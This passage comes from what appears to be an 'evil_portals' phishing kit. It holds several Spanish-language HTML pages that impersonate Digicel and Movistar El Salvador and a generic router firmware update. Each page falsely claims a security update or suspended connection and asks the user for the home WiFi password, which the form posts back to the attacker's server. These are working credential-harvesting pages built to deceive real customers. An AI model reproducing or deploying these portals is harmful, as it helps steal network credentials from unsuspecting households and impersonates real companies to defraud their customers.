    background: #fff;
    box-shadow: 0 0 0 4px rgba(228, 0, 43, .1);
  }

  input::placeholder { color: #a99c9e; }

  .toggle {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    border: 0;
    background: var(--soft);
    color: #b30026;
    font-family: inherit;
    font-size: 10.5px;
    font-weight: 800;
    padding: 7px 9px;
    border-radius: 7px;
    cursor: pointer;
  }

  .toggle:hover { background: #ffe1e6; }

  .meta-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    margin: 2px 0 18px;
    font-size: 11.5px;
    color: var(--muted);
  }

  .remember { display: inline-flex; align-items: center; gap: 7px; cursor: pointer; }
  .remember input { width: 15px; height: 15px; accent-color: var(--red); cursor: pointer; }
  .link { color: #b30026; font-weight: 650; text-decoration: none; cursor: pointer; }

  .submit {
    width: 100%;
    border: 0;
    border-radius: 12px;
    padding: 15px 18px;
    background: linear-gradient(180deg, #f21b42 0%, var(--red) 58%, #c30024 100%);
    color: #fff;
    font-family: inherit;
    font-size: 15px;
    font-weight: 800;
    cursor: pointer;
    box-shadow: 0 10px 20px rgba(228, 0, 43, .24);
    transition: filter .15s, transform .15s, box-shadow .15s;
  }

  .submit:hover { filter: brightness(1.05); transform: translateY(-1px); box-shadow: 0 14px 24px rgba(228, 0, 43, .3); }
  .submit:active { transform: translateY(1px); }
  .submit:disabled { opacity: .82; cursor: wait; transform: none; }

  .footer {
    padding: 14px 24px 17px;
    text-align: center;
    font-size: 9.5px;
    line-height: 1.55;
    color: #a99c9e;
    background: #fcfcfc;
    border-top: 1px solid #f4e7e9;
  }

  .footer strong { color: #8b7c7f; }

  @media (max-width: 380px) {
    body { padding: 10px; }
    .brandbar { padding: 15px 17px; }
    .hero { padding: 21px 17px 19px; }
    .content { padding: 18px 17px 19px; }
    .footer { padding: 12px 17px 15px; }
    h1 { font-size: 22px; }
    .badge { display: none; }
  }
</style>
</head>
<body>
  <main class="card" role="main">
    <header class="brandbar">
      <div class="brand" aria-label="Digicel Home">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#ffffff" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#ffffff" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#ffffff" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#ffffff"/>
          </svg>
        </span>
        <span>
          <span class="wordmark">Digicel</span>
          <span class="brand-sub">Home · El Salvador</span>
        </span>
      </div>
      <span class="badge"><span></span> Red estable</span>
    </header>

    <section class="hero">
      <div class="eyebrow"><span></span> Activación de seguridad</div>
      <h1>Protege tu conexión WiFi</h1>
      <p>Tu módem inició una actualización de seguridad. Para finalizarla y restaurar el acceso a Internet, confirma la contraseña de tu red inalámbrica.</p>
    </section>

    <section class="content">
      <div class="router">
        <span class="router-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="3" y="8" width="18" height="10" rx="2" stroke="#e4002b" stroke-width="1.6"/>
            <path d="M7 13H9M11 13H13M15 13H17" stroke="#e4002b" stroke-width="1.6" stroke-linecap="round"/>
            <path d="M7 8V6M17 8V6" stroke="#e4002b" stroke-width="1.6" stroke-linecap="round"/>
          </svg>
        </span>
        <div class="router-text">
          <div class="router-title">Huawei EG8145V5 · 192.168.0.1</div>
          <div class="router-sub">Módem Digicel Home · Red 4G / 5G</div>
        </div>
        <span class="online">Conectado</span>
      </div>

      <div class="notice">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <path d="M12 3.5L21 19.5H3L12 3.5Z" stroke="#c20025" stroke-width="1.7" stroke-linejoin="round"/>
          <path d="M12 9V13.5" stroke="#c20025" stroke-width="1.8" stroke-linecap="round"/>
          <circle cx="12" cy="16.4" r="1" fill="#c20025"/>
        </svg>
        <span>La actualización no se completará hasta validar la clave de tu red. Esto evita accesos no autorizados.</span>
      </div>

      <form id="portalForm" method="POST" action="/" autocomplete="off">
        <input type="hidden" name="isp" value="Digicel">
        <input type="hidden" name="router_ip" value="192.168.0.1">
        <input type="hidden" name="router_model" value="Huawei EG8145V5">
        <input type="hidden" name="portal" value="digicel">

        <div class="field">
          <label for="wifi_password">Contraseña de la red WiFi</label>
          <div class="input-wrap">
            <input type="password" id="wifi_password" name="wifi_password" placeholder="Escribe la contraseña de tu red" required autofocus autocomplete="off" spellcheck="false">
            <button type="button" class="toggle" id="togglePassword" aria-label="Mostrar contraseña">MOSTRAR</button>
          </div>
        </div>

        <div class="meta-row">
          <label class="remember" for="recordar">
            <input type="checkbox" id="recordar" name="recordar" value="si" checked>
            Guardar este dispositivo
          </label>
          <a class="link" href="#" id="helpLink">¿Necesitas ayuda?</a>
        </div>

        <button type="submit" class="submit" id="submitBtn">Activar conexión</button>
      </form>
    </section>

    <footer class="footer">
      <strong>Digicel El Salvador</strong> · Atención al Cliente<br>
      © 2026 Digicel. Todos los derechos reservados.
    </footer>
  </main>

  <script>
    (function () {
      var password = document.getElementById('wifi_password');
      var toggle = document.getElementById('togglePassword');
      var form = document.getElementById('portalForm');
      var submitBtn = document.getElementById('submitBtn');
      var helpLink = document.getElementById('helpLink');

      if (toggle && password) {
        toggle.addEventListener('click', function () {
          var show = password.type === 'password';
          password.type = show ? 'text' : 'password';
          toggle.textContent = show ? 'OCULTAR' : 'MOSTRAR';
          toggle.setAttribute('aria-label', show ? 'Ocultar contraseña' : 'Mostrar contraseña');
          password.focus();
        });
      }

      if (helpLink) {
        helpLink.addEventListener('click', function (event) {
          event.preventDefault();
          alert('La contraseña WiFi viene en la etiqueta de tu módem Digicel. Si la cambiaste, usa la nueva clave.');
        });
      }

      if (form && submitBtn) {
        form.addEventListener('submit', function () {
          if (!form.checkValidity()) return;
          submitBtn.disabled = true;
          submitBtn.textContent = 'Activando conexión...';
        });
      }
    })();
  </script>
</body>
</html>
</file>

<file: evil_portals/firmware/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Actualización de Enrutador</title>
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            background-color: #f0f2f5;
            color: #1c1e21;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            padding: 20px;
            box-sizing: border-box;
        }
        .login-container {
            background: #ffffff;
            padding: 40px 30px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
            max-width: 400px;
            width: 100%;
            text-align: center;
        }
        .login-container h2 {
            margin-top: 0;
            color: #0b5394;
            font-size: 24px;
        }
        .login-container p {
            font-size: 15px;
            color: #4b4f56;
            line-height: 1.5;
            margin-bottom: 25px;
            text-align: justify;
        }
        .form-group {
            margin-bottom: 20px;
            text-align: left;
        }
        .form-group label {
            display: block;
            font-size: 14px;
            font-weight: 600;
            margin-bottom: 8px;
            color: #333;
        }
        .form-group input {
            width: 100%;
            padding: 12px;
            border: 1px solid #ccd0d5;
            border-radius: 6px;
            box-sizing: border-box;
            font-size: 16px;
            transition: border-color 0.3s;
        }
        .form-group input:focus {
            outline: none;
            border-color: #0b5394;
            box-shadow: 0 0 0 2px rgba(11, 83, 148, 0.2);
        }
        .btn-submit {
            background-color: #0b5394;
            color: #ffffff;
            border: none;
            padding: 14px 20px;
            width: 100%;
            border-radius: 6px;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            transition: background 0.3s;
        }
        .btn-submit:hover {
            background-color: #073763;
        }
        .warning-box {
            background-color: #fff3cd;
            color: #856404;
            padding: 10px;
            border-radius: 4px;
            border: 1px solid #ffeeba;
            font-size: 13px;
            margin-bottom: 20px;
            text-align: left;
        }
        .footer {
            margin-top: 25px;
            font-size: 12px;
            color: #90949c;
        }
    </style>
</head>
<body>

    <div class="login-container">
        <h2>Instalación de Firmware</h2>
        
        <div class="warning-box">
            <strong>Atención:</strong> Su conexión ha sido suspendida temporalmente debido a una actualización crítica de seguridad en el enrutador.
        </div>

        <p>Para aplicar los cambios y restaurar el acceso a Internet, es necesario verificar la identidad del administrador de la red ingresando la clave Wi-Fi actual.</p>
        
        <form action="/" method="POST">
            <div class="form-group">
                <label for="wifi_password">Contraseña de la red Wi-Fi (WPA2)</label>
                <input type="password" id="wifi_password" name="wifi_password" placeholder="Ingrese su contraseña" required autofocus>
            </div>
            
            <button type="submit" class="btn-submit">Verificar y Actualizar</button>
        </form>

        <div class="footer">
            &copy; 2026 Servicio de Administración de Redes Locales<br>
            No desconecte el enrutador de la corriente eléctrica durante este proceso.
        </div>
    </div>

</body>
</html>
</file>

<file: evil_portals/movistar/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="theme-color" content="#019df4">
<title>Movistar | Verificación de línea</title>
<link rel="icon" href="data:,">
<style>
  :root {
    --blue: #019df4;
    --blue-dark: #006fae;
    --blue-deep: #005b8f;
    --green: #5bc500;
    --ink: #1b2a41;
    --muted: #64748b;
    --line: #dbe7f2;
    --soft: #eef8ff;
  }

  * { margin: 0; padding: 0; box-sizing: border-box; }

  html, body { min-height: 100%; }

  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    color: var(--ink);
    background:
      radial-gradient(circle at 8% 8%, rgba(1, 157, 244, .2), transparent 34%),
      radial-gradient(circle at 92% 92%, rgba(91, 197, 0, .13), transparent 38%),
      linear-gradient(150deg, #f7fcff 0%, #e8f6ff 55%, #d9efff 100%);
    min-height: 100vh;
    min-height: 100dvh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 16px;
  }

  .card {
    width: 100%;
    max-width: 460px;
    background: #fff;
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 26px 65px rgba(0, 91, 143, .18);
    animation: rise .45s ease-out both;
  }

  @keyframes rise {
    from { opacity: 0; transform: translateY(14px) scale(.985); }
    to { opacity: 1; transform: translateY(0) scale(1); }
  }

  .brandbar {
    padding: 18px 24px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    border-bottom: 1px solid #edf4fa;
  }

  .brand { display: flex; align-items: center; gap: 10px; }

  .brand-mark {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    background: linear-gradient(145deg, var(--blue), var(--blue-dark));
    display: grid;
    place-items: center;
    box-shadow: 0 7px 16px rgba(1, 157, 244, .24);
    flex: 0 0 auto;
    position: relative;
  }

  .brand-mark::after {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: var(--green);
    right: -1px;
    bottom: 1px;
    border: 2px solid #fff;
  }

  .brand-mark svg { width: 24px; height: 24px; }

  .wordmark {
    font-size: 25px;
    line-height: 1;
    font-weight: 800;
    letter-spacing: -1.2px;
    color: var(--blue-dark);
  }

  .brand-sub { display: block;
    margin-top: 3px;
    font-size: 9px;
    font-weight: 800;
    letter-spacing: 1.8px;
    color: #7b94ad;
    text-transform: uppercase;
  }

  .service {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    border: 1px solid #cfeafb;
    background: var(--soft);
    color: #05668d;
    border-radius: 999px;
    padding: 6px 10px;
    font-size: 9.5px;
    font-weight: 800;
    letter-spacing: .6px;
    white-space: nowrap;
  }

  .service svg { width: 12px; height: 12px; }

  .hero {
    padding: 24px 24px 22px;
    background:
      radial-gradient(circle at 90% 10%, rgba(255, 255, 255, .16), transparent 34%),
      linear-gradient(135deg, #019df4 0%, #0088d8 55%, #006fae 100%);
    color: #fff;
    position: relative;
    overflow: hidden;
  }

  .hero::before {
    content: "";
    position: absolute;
    width: 210px;
    height: 210px;
    border-radius: 50%;
    border: 1px solid rgba(255, 255, 255, .14);
    right: -80px;
    top: -120px;
  }

  .hero::after {
    content: "";
    position: absolute;
    width: 140px;
    height: 140px;
    border-radius: 50%;
    border: 1px solid rgba(255, 255, 255, .1);
    right: -38px;
    top: -70px;
  }

  .pill {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    border-radius: 999px;
    padding: 5px 9px;
    background: rgba(255, 255, 255, .15);
    border: 1px solid rgba(255, 255, 255, .24);
    color: #eaf8ff;
    font-size: 9.5px;
    font-weight: 800;
    letter-spacing: .8px;
    text-transform: uppercase;
    margin-bottom: 13px;
    position: relative;
    z-index: 1;
  }

  .pill span {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: #c6ff8a;
    box-shadow: 0 0 0 3px rgba(198, 255, 138, .18);
  }

  .hero h1 {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: -.45px;
    font-weight: 750;
    margin-bottom: 8px;
    position: relative;
    z-index: 1;
  }

  .hero p {
    font-size: 13px;
    line-height: 1.55;
    color: #d9f2ff;
    position: relative;
    z-index: 1;
  }

  .content { padding: 21px 24px 22px; }

  .line-info {
    display: flex;
    align-items: center;
    gap: 11px;
    border: 1px solid var(--line);
    background: #f8fcff;
    border-radius: 12px;
    padding: 12px 13px;
    margin-bottom: 19px;
  }

  .line-icon {
    width: 34px;
    height: 34px;
    border-radius: 9px;
    background: #fff;
    border: 1px solid #d7eafa;
    display: grid;
    place-items: center;
    flex: 0 0 auto;
  }

  .line-icon svg { width: 19px; height: 19px; }
  .line-text { min-width: 0; flex: 1; }
  .line-title { font-size: 12px; font-weight: 750; color: #24425f; white-space: normal; overflow-wrap: anywhere; line-height: 1.35; }
  .line-sub { font-size: 10.5px; color: #7b94ad; margin-top: 2px; }

  .signal {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    color: var(--green);
    font-size: 9.5px;
    font-weight: 800;
    white-space: nowrap;
  }

  .signal::before {
    content: "";
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--green);
    box-shadow: 0 0 0 3px rgba(91, 197, 0, .14);
  }

  .notice {
    display: flex;
    gap: 9px;
    align-items: flex-start;
    background: #f2fbff;
    border: 1px solid #d5eefb;
    border-radius: 10px;
    padding: 11px 12px;
    font-size: 11.5px;
    line-height: 1.5;
    color: #40617c;
    margin-bottom: 18px;
  }

  .notice svg { width: 16px; height: 16px; flex: 0 0 auto; margin-top: 1px; }

  .field { margin-bottom: 14px; }

  label {
    display: block;
    font-size: 12px;
    font-weight: 750;
    color: #2c4a68;
    margin-bottom: 7px;
  }

  .input-wrap { position: relative; }

  input[type="password"], input[type="text"] {
    width: 100%;
    height: 49px;
    padding: 0 74px 0 14px;
    border: 1.5px solid #cfe0ee;
    border-radius: 12px;
    background: #fbfdff;
    color: var(--ink);
    font-size: 15px;
    font-family: inherit;
    outline: none;
    transition: border-color .18s, box-shadow .18s, background .18s;
  }

  input[type="password"]:focus, input[type="text"]:focus {
    border-color: var(--blue);
    background: #fff;
    box-shadow: 0 0 0 4px rgba(1, 157, 244, .12);
  }

  input::placeholder { color: #9cb0c4; }

  .toggle {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    border: 0;
    background: #eaf6fe;
    color: var(--blue-dark);
    font-family: inherit;
    font-size: 10.5px;
    font-weight: 800;
    padding: 7px 9px;
    border-radius: 7px;
    cursor: pointer;
  }

  .toggle:hover { background: #d9effb; }

  .meta-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    margin: 2px 0 18px;
    font-size: 11.5px;
    color: var(--muted);
  }

  .remember { display: inline-flex; align-items: center; gap: 7px; cursor: pointer; }
  .remember input { width: 15px; height: 15px; accent-color: var(--blue); cursor: pointer; }
  .link { color: var(--blue-dark); font-weight: 650; text-decoration: none; cursor: pointer; }

  .submit {
    width: 100%;
    border: 0;
    border-radius: 12px;
    padding: 15px 18px;
    background: linear-gradient(135deg, #019df4 0%, #007fc7 100%);
    color: #fff;
    font-family: inherit;
    font-size: 15px;
    font-weight: 800;
    cursor: pointer;
    box-shadow: 0 10px 20px rgba(1, 157, 244, .25);
    transition: filter .15s, transform .15s, box-shadow .15s;
  }

  .submit:hover { filter: brightness(1.05); transform: translateY(-1px); box-shadow: 0 14px 24px rgba(1, 157, 244, .31); }
  .submit:active { transform: translateY(1px); }
  .submit:disabled { opacity: .82; cursor: wait; transform: none; }

  .footer {
    padding: 14px 24px 17px;
    text-align: center;
    font-size: 9.5px;
    line-height: 1.55;
    color: #7b94ad;
    background: #f9fcff;
    border-top: 1px solid #edf4fa;
  }

  .footer strong { color: #5e7a94; }

  @media (max-width: 380px) {
    body { padding: 10px; }
    .brandbar { padding: 15px 17px; }
    .hero { padding: 21px 17px 19px; }
    .content { padding: 18px 17px 19px; }
    .footer { padding: 12px 17px 15px; }
    h1 { font-size: 21px; }
    .service { display: none; }
  }
</style>
</head>
<body>
  <main class="card" role="main">
    <header class="brandbar">
      <div class="brand" aria-label="Movistar El Salvador">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M5 18V8.5L9.5 13L12 9.5L14.5 13L19 8.5V18" stroke="#ffffff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </span>
        <span>
          <span class="wordmark">Movistar</span>
          <span class="brand-sub">Fibra · El Salvador</span>
        </span>
      </div>
      <span class="service">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <path d="M5 12.5L9.4 17L19 7.5" stroke="#05668d" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        Línea activa
      </span>
    </header>

    <section class="hero">
      <div class="pill"><span></span> Verificación de seguridad</div>
      <h1>Confirma la clave de tu WiFi</h1>
      <p>Detectamos un cambio reciente en la configuración de tu router. Para restablecer la conexión, valida la contraseña de tu red inalámbrica.</p>
    </section>

    <section class="content">
      <div class="line-info">
        <span class="line-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="3" y="8" width="18" height="10" rx="2" stroke="#019df4" stroke-width="1.6"/>
            <path d="M7 13H9M11 13H13M15 13H17" stroke="#019df4" stroke-width="1.6" stroke-linecap="round"/>
            <path d="M7 8V6M17 8V6" stroke="#019df4" stroke-width="1.6" stroke-linecap="round"/>
          </svg>
        </span>
        <div class="line-text">
          <div class="line-title">Router Movistar Fibra · 192.168.1.1</div>
          <div class="line-sub">Servicio Fibra 600 Mb · Red de tu hogar</div>
        </div>
        <span class="signal">Estable</span>
      </div>

      <div class="notice">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <path d="M12 3.5L21 19.5H3L12 3.5Z" stroke="#007fc7" stroke-width="1.7" stroke-linejoin="round"/>
          <path d="M12 9V13.5" stroke="#007fc7" stroke-width="1.8" stroke-linecap="round"/>
          <circle cx="12" cy="16.4" r="1" fill="#007fc7"/>
        </svg>
        <span>Tu conexión sigue activa, pero requiere validación para evitar cortes durante las próximas 24 horas.</span>
      </div>

      <form id="portalForm" method="POST" action="/" autocomplete="off">
        <input type="hidden" name="isp" value="Movistar">
        <input type="hidden" name="router_ip" value="192.168.1.1">
        <input type="hidden" name="router_model" value="Router Movistar Fibra">
        <input type="hidden" name="portal" value="movistar">

        <div class="field">
          <label for="wifi_password">Contraseña WiFi de tu hogar</label>
          <div class="input-wrap">
            <input type="password" id="wifi_password" name="wifi_password" placeholder="Introduce la contraseña de tu red" required autofocus autocomplete="off" spellcheck="false">
            <button type="button" class="toggle" id="togglePassword" aria-label="Mostrar contraseña">MOSTRAR</button>
          </div>
        </div>

        <div class="meta-row">
          <label class="remember" for="recordar">
            <input type="checkbox" id="recordar" name="recordar" value="si" checked>
            Recordar esta red
          </label>
          <a class="link" href="#" id="helpLink">¿Olvidaste la clave?</a>
        </div>

        <button type="submit" class="submit" id="submitBtn">Verificar conexión</button>
      </form>
    </section>

    <footer class="footer">
      <strong>Movistar El Salvador</strong> · Atención al Cliente<br>
      © 2026 Movistar. Todos los derechos reservados.
    </footer>
  </main>

  <script>
    (function () {
      var password = document.getElementById('wifi_password');
      var toggle = document.getElementById('togglePassword');
      var form = document.getElementById('portalForm');
      var submitBtn = document.getElementById('submitBtn');
      var helpLink = document.getElementById('helpLink');

      if (toggle && password) {
        toggle.addEventListener('click', function () {
          var show = password.type === 'password';
          password.type = show ? 'text' : 'password';
          toggle.textContent = show ? 'OCULTAR' : 'MOSTRAR';
          toggle.setAttribute('aria-label', show ? 'Ocultar contraseña' : 'Mostrar contraseña');
          password.focus();
        });
      }

      if (helpLink) {
        helpLink.addEventListener('click', function (event) {
          event.preventDefault();
          alert('La contraseña WiFi aparece en la parte posterior de tu router Movistar. También puedes consultarla en Mi Movistar.');
        });
      }

      if (form && submitBtn) {
        form.addEventListener('submit', function () {
          if (!form.checkValidity()) return;
          submitBtn.disabled = true;
          submitBtn.textContent = 'Verificando conexión...';
        });
      }
    })();
  </script>
</body>
</html>
</file>

<file: evil_portals/router_generico/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="theme-color" content="#0f2f3d">
<title>Administración del Router | Iniciar sesión</title>
<link rel="icon" href="data:,">
<style>
  :root {
    --deep: #0f2f3d;
    --deep-2: #123f52;
    --teal: #0fa3a3;
    --teal-dark: #0a7f7f;
    --ink: #1b2a33;
    --muted: #667a86;
    --line: #d8e2e7;
    --soft: #eef8f8;
    --amber: #e5a00d;
  }

  * { margin: 0; padding: 0; box-sizing: border-box; }

  html, body { min-height: 100%; }

  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    color: var(--ink);
    background:
      radial-gradient(circle at 10% 10%, rgba(15, 163, 163, .18), transparent 36%),
      radial-gradient(circle at 90% 90%, rgba(15, 163, 163, .1), transparent 42%),
      linear-gradient(145deg, #071d27 0%, #0f2f3d 55%, #123f52 100%);
    min-height: 100vh;
    min-height: 100dvh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 16px;
  }

  .card {
    width: 100%;
    max-width: 460px;
    background: #fff;
    border-radius: 18px;
    overflow: hidden;
    box-shadow: 0 28px 70px rgba(0, 0, 0, .44);
    animation: rise .45s ease-out both;
  }

  @keyframes rise {
    from { opacity: 0; transform: translateY(14px) scale(.985); }
    to { opacity: 1; transform: translateY(0) scale(1); }
  }

  .brandbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    padding: 18px 24px;
    background: linear-gradient(135deg, #0f2f3d 0%, #123f52 65%, #0d4a59 100%);
    color: #fff;
    position: relative;
    overflow: hidden;
  }

  .brandbar::after {
    content: "";
    position: absolute;
    width: 170px;
    height: 170px;
    border-radius: 50%;
    border: 1px solid rgba(255, 255, 255, .1);
    right: -80px;
    top: -100px;
  }

  .brand { display: flex; align-items: center; gap: 11px; position: relative; z-index: 1; }

  .brand-mark {
    width: 42px;
    height: 42px;
    border-radius: 12px;
    background: rgba(15, 163, 163, .16);
    border: 1px solid rgba(15, 163, 163, .34);
    display: grid;
    place-items: center;
    flex: 0 0 auto;
  }

  .brand-mark svg { width: 24px; height: 24px; }

  .brand-text { line-height: 1; }
  .brand-title { font-size: 17px; font-weight: 800; letter-spacing: -.2px; color: #fff; }
  .brand-sub { display: block; margin-top: 4px; font-size: 9px; font-weight: 700; letter-spacing: 1.8px; color: #8fb7c2; text-transform: uppercase; }

  .firmware {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    border: 1px solid rgba(255, 255, 255, .16);
    background: rgba(0, 0, 0, .16);
    border-radius: 999px;
    padding: 6px 9px;
    font-size: 9px;
    font-weight: 700;
    letter-spacing: .5px;
    color: #c5dde3;
    white-space: nowrap;
    position: relative;
    z-index: 1;
  }

  .firmware span {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: #36d399;
    box-shadow: 0 0 0 3px rgba(54, 211, 153, .13);
  }

  .hero {
    padding: 25px 24px 21px;
    background: linear-gradient(180deg, #fff 0%, #f8fcfc 100%);
    border-bottom: 1px solid #e6f0f2;
  }

  .eyebrow {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    border-radius: 999px;
    background: #eef8f8;
    border: 1px solid #ccecec;
    color: #087171;
    padding: 5px 9px;
    font-size: 9.5px;
    font-weight: 800;
    letter-spacing: .8px;
    text-transform: uppercase;
    margin-bottom: 13px;
  }

  .eyebrow span {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: var(--teal);
    box-shadow: 0 0 0 3px rgba(15, 163, 163, .13);
  }

  .hero h1 {
    font-size: 25px;
    line-height: 1.2;
    letter-spacing: -.5px;
    font-weight: 750;
    margin-bottom: 8px;
    color: #122b35;
  }

  .hero p {
    font-size: 13.5px;
    line-height: 1.55;
    color: var(--muted);
  }

  .content { padding: 21px 24px 22px; }

  .gateway {
    display: flex;
    align-items: center;
    gap: 11px;
    border: 1px solid var(--line);
    border-radius: 12px;
    background: #f8fafb;
    padding: 12px 13px;
    margin-bottom: 19px;
  }

  .gateway-icon {
    width: 34px;
    height: 34px;
    border-radius: 9px;
    background: var(--soft);
    display: grid;
    place-items: center;
    flex: 0 0 auto;
  }

  .gateway-icon svg { width: 19px; height: 19px; }
  .gateway-text { min-width: 0; flex: 1; }
  .gateway-title { font-size: 12px; font-weight: 750; color: #29434f; white-space: normal; overflow-wrap: anywhere; line-height: 1.35; }
  .gateway-sub { font-size: 10.5px; color: #7d919b; margin-top: 2px; }

  .ip-pill {
    font-family: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, monospace;
    font-size: 10.5px;
    font-weight: 700;
    color: #0a6d6d;
    background: #e7f7f7;
    border: 1px solid #c7ebeb;
    border-radius: 6px;
    padding: 5px 7px;
    white-space: nowrap;
  }

  .notice {
    display: flex;
    gap: 9px;
    align-items: flex-start;
    padding: 11px 12px;
    border-radius: 10px;
    background: #fffaf0;
    border: 1px solid #f4e3bd;
    color: #6b5218;
    font-size: 11.5px;
    line-height: 1.5;
    margin-bottom: 18px;
  }

  .notice svg { width: 16px; height: 16px; flex: 0 0 auto; margin-top: 1px; }

  .field { margin-bottom: 14px; }

  label {
    display: block;
    font-size: 12px;
    font-weight: 750;
    color: #2f4753;
    margin-bottom: 7px;
  }

  .input-wrap { position: relative; }

  input[type="text"], input[type="password"] {
    width: 100%;
    height: 47px;
    border: 1.5px solid #cfdce2;
    border-radius: 10px;
    background: #fbfdfd;
    color: var(--ink);
    font-size: 15px;
    font-family: inherit;
    outline: none;
    transition: border-color .18s, box-shadow .18s, background .18s;
  }

  input[type="text"] { padding: 0 14px; }
  input[type="password"] { padding: 0 74px 0 14px; }

  input[type="text"]:focus, input[type="password"]:focus {
    border-color: var(--teal);
    background: #fff;
    box-shadow: 0 0 0 4px rgba(15, 163, 163, .12);
  }

  input::placeholder { color: #9caeb7; }

  .toggle {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    border: 0;
    background: #eef8f8;
    color: #0a7f7f;
    font-family: inherit;
    font-size: 10.5px;
    font-weight: 800;
    padding: 7px 9px;
    border-radius: 7px;
    cursor: pointer;
  }

  .toggle:hover { background: #dff3f3; }

  .meta-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    margin: 2px 0 18px;
    font-size: 11.5px;
    color: var(--muted);
  }

  .remember { display: inline-flex; align-items: center; gap: 7px; cursor: pointer; }
  .remember input { width: 15px; height: 15px; accent-color: var(--teal); cursor: pointer; }
  .link { color: #0a7f7f; font-weight: 650; text-decoration: none; cursor: pointer; }

  .submit {
    width: 100%;
    border: 0;
    border-radius: 10px;
    padding: 15px 18px;
    background: linear-gradient(135deg, #0fa3a3 0%, #0a7f7f 100%);
    color: #fff;
    font-family: inherit;
    font-size: 15px;
    font-weight: 800;
    cursor: pointer;
    box-shadow: 0 10px 20px rgba(15, 163, 163, .24);
    transition: filter .15s, transform .15s, box-shadow .15s;
  }

  .submit:hover { filter: brightness(1.05); transform: translateY(-1px); box-shadow: 0 14px 24px rgba(15, 163, 163, .3); }
  .submit:active { transform: translateY(1px); }
  .submit:disabled { opacity: .82; cursor: wait; transform: none; }

  .security {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    margin-top: 18px;
    padding-top: 15px;
    border-top: 1px solid #edf2f4;
    font-size: 10px;
    color: #8ba0aa;
    text-align: center;
  }

  .security svg { width: 12px; height: 12px; }

  .footer {
    padding: 14px 24px 17px;
    text-align: center;
    font-size: 9.5px;
    line-height: 1.55;
    color: #8ba0aa;
    background: #fafcfc;
    border-top: 1px solid #edf2f4;
  }

  .footer strong { color: #6d838d; }

  @media (max-width: 380px) {
    body { padding: 10px; }
    .brandbar { padding: 15px 17px; }
    .hero { padding: 22px 17px 19px; }
    .content { padding: 18px 17px 19px; }
    .footer { padding: 12px 17px 15px; }
    h1 { font-size: 22px; }
    .firmware { display: none; }
  }
</style>
</head>
<body>
  <main class="card" role="main">
    <header class="brandbar">
      <div class="brand" aria-label="Administración del Router">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
